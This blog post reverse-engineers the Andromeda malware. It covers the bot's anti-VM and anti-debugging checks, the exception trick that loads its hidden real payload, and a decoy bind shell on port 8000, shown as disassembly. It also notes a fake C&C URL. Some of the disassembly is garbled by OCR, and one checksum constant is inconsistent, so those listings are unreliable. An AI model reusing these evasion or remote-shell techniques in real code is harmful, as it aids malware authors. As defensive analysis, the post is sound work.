## **Fooled by Andromeda**

**0xebfe.net**[/blog/2013/03/30/fooled-by-andromeda](http://www.0xebfe.net/blog/2013/03/30/fooled-by-andromeda/)

## 0xEBFE

There is a malware with name "Andromeda", that recently started to spread again.

Let's listen to the experts from Trend Micro:

One unusual aspect worth mentioning here is how ANDROMEDA spreads via removable drives. Instead of simply dropping copies of itself, it drops component files instead, making detection and analysis more difficult. The latest variant we spotted, which Trend Micro detects as BKDR\_ANDROM.DA has the capability to open and listen to TCP Port 8000 and launch Command Shell (cmd.exe). Once a remote system is connected, it can already use all the command capability of the Command Shell rendering the system vulnerable to other malware. It also uses the following native APIs to inject to the normal processes, a technique also seen in DUQU and KULUOZ:

- ZwCreateSection ٠
- ZwMapViewOfSection ٠
- ZwResumeThread
- ZwUnmapViewOfSection

## [Full blog entry](http://blog.trendmicro.com/trendlabs-security-intelligence/andromeda-botnet-resurfaces/)

Hm, it is strange behavior for mass-spreading malware, isn't it? Someone should explain what's really going on - and this "someone" will be me :)

Andromeda has several anti-debugging or anti-reversing tricks:

It checks the names of processes by comparing CRC32-hashes:



It checks for Sandboxie dll:



It checks "0"-value in registry key

HKLM\SYSTEM\CurrentControlSet\Services\Disk\Enum for "vmwa", "vbox", "qemu"-strings. Obviously, this is an anti-vm trick:



And finally it checks the elapsed time between "rdtsc"-instructions:



Passing all these checks makes Andromeda avoid address **0x00401E8C**, where an ACCESS\_VIOLATION exception would occur. If some anti-reversing checks pass, the payload is loaded at **0x402413**.



This is what the Andromeda payload header structure looks like:



This is the header of default-payload at **0x402413** address:



Andromeda uses RC4 for decryption and aPLib-library for decompression. I made an IDAPython script that decrypts the payload and recovers the relocations and imports. My script is based on the great [kabopan](http://code.google.com/p/kabopan/) scripts by [Ange Albertini](https://twitter.com/angealbertini).

You can find my script here: <https://github.com/0xEBFE/Andromeda-payload>

I decrypted the payload at **0x402413** and it does several operations:

- Copies itself to %ALLUSERSPROFILE%\svchost.exe
- Writes itself to "SOFTWARE\Microsoft\Windows\CurrentVersion\Run" registry key as "SunJavaUpdateSched".

And also (sorry for the big picture, but you have to see this):

```
seg003:10000188
                               offset unk_100002C4
                       push
٠
 seg003:1000018D
                       push
                               101h
 seg003:10000192
                               j_seg003_ws2_32_WSAStartup
                       call
 seg003:10000197
                               [ebp+var_20], 2
                       mov
                               8000 ; <--- port number
 |seg003:1000019D
                       push
                               j_seg003_ws2_32_htons
 |seg003:100001A2
                       call
                               [ebp+var_1E], ax
 |seg003:100001A7
                       mou
                               [ebp+var_1C], 0
 |seg003:100001AB
                       mov
 |seg003:100001B2
                       push
                               G
 |seg003:100001B4
                               Ø
                       push
 |seg003:100001B6
                               G
                       push
 |seg003:100001B8
                               IPPROTO_TCP
                       push
                               SOCK_STREAM
 |seg003:100001BA
                       push
 |seq003:100001BC
                               AF_INET
                       push
 |seg003:100001BE
                               j_seg003_ws2_32_WSASocketA
                       call
 |seg003:100001C3
                               [ebp+var_10], eax
                       mov
 |seg003:100001C6
                               eax, OFFFFFFFFh
                       cmp|seg003:100001C9
                       jz
                               short loc_10000244
 |seg003:100001CB
                               10h
                       push
 |seg003:100001CD
                               eax, [ebp+var_20]
                       lea
 |seg003:100001D0
                       push
                               eax
 seg003:100001D1
                       push
                               [ebp+var_10]
 |seg003:100001D4
                               j_seg003_ws2_32_bind
                       call
 |seg003:100001D9
                               eax, OFFFFFFFFh
                       _{\text{cmp}}|seg003:100001DC
                               short loc_10000244
                       jz
 |seg003:100001DE
                       push
 |seg003:100001E0
                               [ebp+var_10]
                       push
                               j seg003 ws2 32 listen
 |seg003:100001E3
                       call
                               eax, OFFFFFFFFh
 |seg003:100001E8
                       cmp|seg003:100001EB
                               short loc_10000244
                       jz
 |seg003:100001ED
 |seq003:100001ED
                       xor
                               eax, eax
 |seg003:100001EF
                               edi, [ebp+startup_info]
                       lea
 |seg003:100001F2
                               ecx, 44h
                       mov
 |seg003:100001F7
                       rep stosb
 |seg003:100001F9
                       push
                               G
 |seg003:100001FB
                       push
                               G
 |seg003:100001FD
                       push
                               [ebp+var_10]
 |seg003:10000200
                               j_seg003_ws2_32_accept
                       call
                               [ebp+startup_info.cb], 44h
 |seg003:10000205
                       mov
                               [ebp+startup_info.hStdInput], eax ; <-- socket handle
 |seg003:1000020C
                       mov
 |seg003:1000020F
                               [ebp+startup_info.hStdOutput], eax ; <-- socket handle
                       MOV
 |seg003:10000212
                               [ebp+startup_info.hStdError], eax ; <-- socket handle
                       mov
 |seg003:10000215
                               [ebp+startup_info.wShowWindow], SW_HIDE
                       mov
 |seg003:1000021B
                               [ebp+startup_info.dwFlags], STARTF_USESHOWWINDOW or STm
                       mov
 |seg003:10000222
                       lea
                               eax, [ebp+process_info]
 |seg003:10000225
                       push
                               eax
 |seg003:10000226
                               eax, [ebp+startup_info]
                       lea
 |seg003:10000229
                       push
                               eax
 |seg003:1000022A
                       push
                               Ø
 |seg003:1000022C
                               G
                       push
 |seg003:1000022E
                               G
                       push
 |seg003:10000230
                               1
                       push
                               Ø
 |seg003:10000232
                       push
 |seg003:10000234
                       push
                               Ø
 |seg003:10000236
                               offset aCmd_exe ; <--- Command Shell (cmd.exe)
                       push
 |seg003:1000023B
                       push
                               Ø
                               j_seg003_kernel32_CreateProcessA
  seg003:1000023D
                       call
 |seg003:10000242
                       jmp
                               short loc_100001ED
 |seg003:10000244 ;
 |seg003:10000244
 |seq003:10000244 loc 10000244: ; CODE XREF: sub 100000A0+28î¡ sub 100000A0+46î¡ ...
```

```
- \bullet seq003:10000244
                           push
  · seq003:10000246
                                    j seq003 kernel32 ExitProcess
                           call
  \bullet seq003:1000024B
                           leave
    seg003:1000024C
                           retn
                                    4
    seg003:1000024C sub_100000A0 endp
```
In this screenshot you can see that Andromeda:

- Opens port 8000  $-\vee$  check :)
- Runs new instance of "cmd.exe"  $-\vee$  check :)

It does not have any code to process commands from remote computer, but since standard handles (StdInput and StdOutput) are redirected to socket it's possible to execute commands remotely. Obviously it's a fake payload - someone got fooled :)

Let's check the SEH-handler of Andromeda:

```
:00401ABC seh handler proc near
                                                   : DATA XREF: .text:00401B8A10
:00401ABC
:00401ABC ExceptionInfo= EXCEPTION_POINTERS ptr 8
:00401ABC
:00401ABC
                       ebp
               push
:00401ABD
               mov
                       ebp, esp
:00401ABF
               push
                       ebx
                       eax, [ebp+ExceptionInfo.ExceptionRecord]
:00401AC0
               MOV
                       ebx, [eax+EXCEPTION_POINTERS.ContextRecord]
:00401AC3
               MOV
                       eax, [eax+EXCEPTION_POINTERS.ExceptionRecord]
:00401AC6
               mov.
                       [eax+EXCEPTION RECORD.ExceptionCode], EXCEPTION ACCESS UIOLATION
:00401AC8
               cmpshort loc 401B04
:00401ACE
               jnz
                       [eax+EXCEPTION_RECORD.ExceptionAddress], offset exception_happens_here
:00401AD0
               cmpshort loc_401B04
:00401AD7
               jnz
                       edx, [ebx+CONTEXT._Esp]
:00401AD9
               mov
                       dword ptr [edx], 40h
:00401ADF
               mov
                       dword ptr [edx+4], offset unk_402058
:00401AE5
               mov
                       dword ptr [edx+8], offset sub_401AA2
:00401AEC
               mov
                       [ebx+CONTEXT._Eip], offset load_payload
:00401AF3
               mov
:00401AFD
               mou
                       eax, OFFFFFFFFh
                       short loc_401B09
:00401B02
               jmp
: 00401B04 :
```
As you can see Andromeda basically changes execution flow when an exception occurs at the specified address Andromeda passes the execution flow to the **"load\_payload"**-function with address **0x00402058** as argument. In this real payload, the malware injects itself to "msiexec.exe" or "svchost.exe".

If you check more closely you can spot a third payload that runs in "msiexec.exe" or "svchost.exe":

```
Seg005:30000023
                     db 64h ; d
seg005:30000024
                     dd offset aHttpWww_chudakov_netG
                                                          ; "http://www.chudakov.net/qoto.ph
seq005:30000028
                     db
                            n
                            G
seg005:30000029
                     db
                            Ø
seq005:3000002A
                     db
|seg005:3000002B
                     db
                            A
seg005:3000002C aHttpWww_chudakov_netG db 'http://www.chudakov.net/goto.php?num=146897',0
                                                         ; DATA XREF: seg005:30000024To
seg005:3000002C
seg005:30000058
                      align 10h
\vertseg005:30000060 aWinfax_dll db 'winfax.dll',0
                                                         ; DATA XREF: seg005:3000214410
```
This payload contains the C&C url. However this url is also a fake, thanks to [@aaSSfxxx](https://twitter.com/aaSSfxxx) for pointing me out.

You might ask the question: "How do cyberterrorists test their cyberweapons if it's not possible to run them in Virtual Machines?". And the answer is:

```
.text:00401BC5
                                xor.
                                         ecx, ecx
.text:00401BC7
                                push
                                         ecx
.text:00401BC8
                                push
                                         ecx
.text:00401BC9
                                push
                                         ecx
.text:00401BCA
                                         ecx
                                push
.text:00401BCB
                                push
                                         ecx
.text:00401BCC
                                push
                                         104h
                                        eax, [ebp-278h]
.text:00401BD1
                                lea
.text:00401BD7
                                push
                                         eax
.text:00401BD8
                                        eax, [ebp-278h]
                                lea
.text:00401BDE
                                push
                                         eax
.text:00401BDF
                                         dword ptr [ebp-kernel32_GetVolumeInformationA]
                                call
                                         eax, [ebp-278h]
.text:00401BE2
                                lea
.text:00401BE8
                                push
                                         eax
                                                          ; Volume name
                                         calc_crc32_hash
.text:00401BE9
                                call
                                         eax, 2007DD84h
.text:00401BEE
                                cmp.text:00401BF3
                                         loc 401E81
                                jz.
```
Andromeda checks the CRC32 of the **%SYSTEMDRIVE%** volume name, and if equal to **0x20C7DD84** (for example "CKF81X"), the real payload is executed.

Thanks to this great forum for supplying the sample: <http://www.kernelmode.info/> MD5-hash of analyzed sample: **2C1A7509B389858310FFBC72EE64D501**